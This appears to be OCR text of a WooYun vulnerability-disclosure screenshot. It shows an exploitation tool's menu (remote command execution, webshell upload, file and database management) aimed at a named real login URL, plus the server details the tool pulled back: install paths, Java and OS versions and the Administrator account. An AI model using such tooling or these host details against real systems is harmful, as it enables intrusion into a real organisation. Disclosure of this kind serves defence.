 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\WeaverECP\ecloud
java.home: E:\WeaverDocView\JDK64\jre
java.version: 1.6.0_27
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: E:\WeaverECP\Tomcat6\bin
java.class.version: 50.0
java.class.path: E:\WeaverECP\Tomcat6\bin\bootstrap.jar
java.library.path: E:\WeaverDocView\JDK64\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;E:\app\Administrator\product\11.
2.0\dbhome_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:
\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\;D:\Program Files\Microsoft SQL Server\100\Tools\Binn\;D:\Program Files\Microsoft
SQL Server\100\DTS\Binn\;D:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;D:\Program Files (x86)
\Microsoft SQL Server\100\DTS\Binn\;C:\Program Files (x86)\VisualSVN Server\bin;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.2-b06
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org